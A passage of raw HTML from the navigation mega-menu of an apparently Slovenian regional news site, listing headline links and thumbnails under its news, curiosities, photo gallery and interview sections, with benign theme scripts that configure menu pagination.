                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972869d3070a" data-td_block_id="td_uid_4_6972869d3070a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972869d3070a" data-td_block_id="td_uid_4_6972869d3070a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6972869d310e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6972869d310e2" ><script>var block_td_uid_5_6972869d310e2 = new tdBlock();
block_td_uid_5_6972869d310e2.id = "td_uid_5_6972869d310e2";
block_td_uid_5_6972869d310e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6972869d310e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6972869d310e2_rand","tdc_css_class_style":"td_uid_5_6972869d310e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6972869d310e2.td_column_number = "3";
block_td_uid_5_6972869d310e2.block_type = "td_block_mega_menu";
block_td_uid_5_6972869d310e2.post_count = "5";
block_td_uid_5_6972869d310e2.found_posts = "332";
block_td_uid_5_6972869d310e2.header_color = "";
block_td_uid_5_6972869d310e2.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972869d310e2.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6972869d310e2);
</script><div id=td_uid_5_6972869d310e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6972869d310e2" data-td_block_id="td_uid_5_6972869d310e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6972869d310e2" data-td_block_id="td_uid_5_6972869d310e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6972869d31c73_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6972869d31c73" ><script>var block_td_uid_6_6972869d31c73 = new tdBlock();
block_td_uid_6_6972869d31c73.id = "td_uid_6_6972869d31c73";
block_td_uid_6_6972869d31c73.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6972869d31c73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6972869d31c73_rand","tdc_css_class_style":"td_uid_6_6972869d31c73_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6972869d31c73.td_column_number = "3";
block_td_uid_6_6972869d31c73.block_type = "td_block_mega_menu";
block_td_uid_6_6972869d31c73.post_count = "5";
block_td_uid_6_6972869d31c73.found_posts = "30";
block_td_uid_6_6972869d31c73.header_color = "";
block_td_uid_6_6972869d31c73.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972869d31c73.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6972869d31c73);
</script><div id=td_uid_6_6972869d31c73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6972869d31c73" data-td_block_id="td_uid_6_6972869d31c73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6972869d31c73" data-td_block_id="td_uid_6_6972869d31c73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6972869d3260d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6972869d3260d" ><script>var block_td_uid_7_6972869d3260d = new tdBlock();
block_td_uid_7_6972869d3260d.id = "td_uid_7_6972869d3260d";
block_td_uid_7_6972869d3260d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6972869d3260d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6972869d3260d_rand","tdc_css_class_style":"td_uid_7_6972869d3260d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6972869d3260d.td_column_number = "3";
block_td_uid_7_6972869d3260d.block_type = "td_block_mega_menu";
block_td_uid_7_6972869d3260d.post_count = "5";
block_td_uid_7_6972869d3260d.found_posts = "53";
block_td_uid_7_6972869d3260d.header_color = "";
block_td_uid_7_6972869d3260d.ajax_pagination_infinite_stop = "";
block_td_uid_7_6972869d3260d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6972869d3260d);
</script><div id=td_uid_7_6972869d3260d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
